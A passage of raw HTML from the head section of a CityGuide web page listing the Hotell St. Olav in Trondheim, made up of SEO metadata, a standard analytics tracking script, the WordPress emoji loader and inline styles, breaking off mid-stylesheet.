

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cityguide.no/trondheim/accommodation/hotell-st-olav/
body_size: 43173
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://cityguide.no/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hotell St. Olav - CityGuide</title>
	<link rel="canonical" href="https://cityguide.no/trondheim/accommodation/hotell-st-olav/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hotell St. Olav" />
	<meta property="og:description" content="The University hospital of St. Olav is integrated with NTNU, the Faculty of Medicine and Health Sciences. St. Olav is the local hospital for the population of southern Trøndelag." />
	<meta property="og:url" content="https://cityguide.no/trondheim/accommodation/hotell-st-olav/" />
	<meta property="og:site_name" content="CityGuide" />
	<meta property="article:published_time" content="2021-10-17T06:45:23+00:00" />
	<meta property="article:modified_time" content="2024-01-30T09:04:29+00:00" />
	<meta property="og:image" content="https://cityguide.no/wp-content/uploads/Tampere_Hotel_eksterior.jpg" />
	<meta property="og:image:width" content="739" />
	<meta property="og:image:height" content="461" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Oyvind" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Oyvind" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cityguide.no/trondheim/accommodation/hotell-st-olav/#article","isPartOf":{"@id":"https://cityguide.no/trondheim/accommodation/hotell-st-olav/"},"author":{"name":"Oyvind","@id":"https://cityguide.no/#/schema/person/d5a4aeaa7cbd6fec6576c3c97b89a5f9"},"headline":"Hotell St. Olav","datePublished":"2021-10-17T06:45:23+00:00","dateModified":"2024-01-30T09:04:29+00:00","mainEntityOfPage":{"@id":"https://cityguide.no/trondheim/accommodation/hotell-st-olav/"},"wordCount":35,"commentCount":0,"publisher":{"@id":"https://cityguide.no/#organization"},"image":{"@id":"https://cityguide.no/trondheim/accommodation/hotell-st-olav/#primaryimage"},"thumbnailUrl":"https://cityguide.no/wp-content/uploads/Tampere_Hotel_eksterior.jpg","keywords":["listing"],"articleSection":["Accommodation"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cityguide.no/trondheim/accommodation/hotell-st-olav/#respond"]}]},{"@type":"WebPage","@id":"https://cityguide.no/trondheim/accommodation/hotell-st-olav/","url":"https://cityguide.no/trondheim/accommodation/hotell-st-olav/","name":"Hotell St. Olav - CityGuide","isPartOf":{"@id":"https://cityguide.no/#website"},"primaryImageOfPage":{"@id":"https://cityguide.no/trondheim/accommodation/hotell-st-olav/#primaryimage"},"image":{"@id":"https://cityguide.no/trondheim/accommodation/hotell-st-olav/#primaryimage"},"thumbnailUrl":"https://cityguide.no/wp-content/uploads/Tampere_Hotel_eksterior.jpg","datePublished":"2021-10-17T06:45:23+00:00","dateModified":"2024-01-30T09:04:29+00:00","breadcrumb":{"@id":"https://cityguide.no/trondheim/accommodation/hotell-st-olav/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://cityguide.no/trondheim/accommodation/hotell-st-olav/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/trondheim/accommodation/hotell-st-olav/#primaryimage","url":"https://cityguide.no/wp-content/uploads/Tampere_Hotel_eksterior.jpg","contentUrl":"https://cityguide.no/wp-content/uploads/Tampere_Hotel_eksterior.jpg","width":739,"height":461},{"@type":"BreadcrumbList","@id":"https://cityguide.no/trondheim/accommodation/hotell-st-olav/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cityguide.no/"},{"@type":"ListItem","position":2,"name":"Trondheim","item":"https://cityguide.no/category/trondheim/"},{"@type":"ListItem","position":3,"name":"Accommodation","item":"https://cityguide.no/category/trondheim/accommodation/"},{"@type":"ListItem","position":4,"name":"Hotell St. Olav"}]},{"@type":"WebSite","@id":"https://cityguide.no/#website","url":"https://cityguide.no/","name":"Cityguide","description":"Your Guide to Explore Norway","publisher":{"@id":"https://cityguide.no/#organization"},"alternateName":"Your Guide to Explore Norway","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cityguide.no/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://cityguide.no/#organization","name":"Cityguide","url":"https://cityguide.no/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/#/schema/logo/image/","url":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","contentUrl":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","width":300,"height":46,"caption":"Cityguide"},"image":{"@id":"https://cityguide.no/#/schema/logo/image/"}},{"@type":"Person","@id":"https://cityguide.no/#/schema/person/d5a4aeaa7cbd6fec6576c3c97b89a5f9","name":"Oyvind"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Feed" href="https://cityguide.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Comments Feed" href="https://cityguide.no/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZJZNS5QQEM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cityguide.no\/trondheim\/accommodation\/hotell-st-olav\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZJZNS5QQEM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZJZNS5QQEM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cityguide.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />

<link rel='stylesheet' id='sbi_styles-css' href='https://cityguide.no/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cityguide.no/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 